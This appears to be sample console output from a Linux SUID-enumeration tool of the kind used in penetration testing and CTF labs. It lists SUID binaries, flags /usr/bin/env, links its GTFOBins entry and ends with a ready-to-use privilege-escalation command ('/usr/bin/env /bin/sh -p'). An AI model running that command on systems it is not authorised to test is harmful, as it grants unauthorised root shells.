 twitter@syed__umar
[#] Finding/Listing all SUID Binaries ..
------------------------------
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/9060/bin/ping6
/snap/core/9066/bin/su
/snap/core/9066/bin/umount
/snap/core/9066/usr/bin/chfn
/snap/core/9066/usr/bin/chsh
/snap/core/9066/usr/bin/gpasswd
/snap/core/9066/usr/bin/newgrp
/snap/core/9066/usr/bin/passwd
/snap/core/9066/usr/bin/sudo
/snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9066/usr/lib/openssh/ssh-keysign
/snap/core/9066/usr/lib/snapd/snap-confine
/snap/core/9066/usr/sbin/pppd
/bin/umount
/bin/fusermount
/bin/ping
/bin/mount
/bin/su
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/env
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/pkexec
------------------------------
[!] Default Binaries (Don't bother)
------------------------------
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9066/bin/mount
/snap/core/9066/bin/ping
/snap/core/9066/bin/ping6
/snap/core/9066/bin/su
/snap/core/9066/bin/umount
/snap/core/9066/usr/bin/chfn
/snap/core/9066/usr/bin/chsh
/snap/core/9066/usr/bin/gpasswd
/snap/core/9066/usr/bin/newgrp
/snap/core/9066/usr/bin/passwd
/snap/core/9066/usr/bin/sudo
/snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9066/usr/lib/openssh/ssh-keysign
/snap/core/9066/usr/lib/snapd/snap-confine
/snap/core/9066/usr/sbin/pppd
/bin/umount
/bin/fusermount
/bin/ping
/bin/mount
/bin/su
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/pkexec
------------------------------
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/env
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/env -~> https://gtfobins.github.io/gtfobins/env/#suid
------------------------------
[$] Please try the command(s) below to exploit harmless SUID bin(s) found !!!
------------------------------
[~] /usr/bin/env /bin/sh -p
------------------------------
File Actions Edit View Help
namelessone@anonymous:/dev/shm$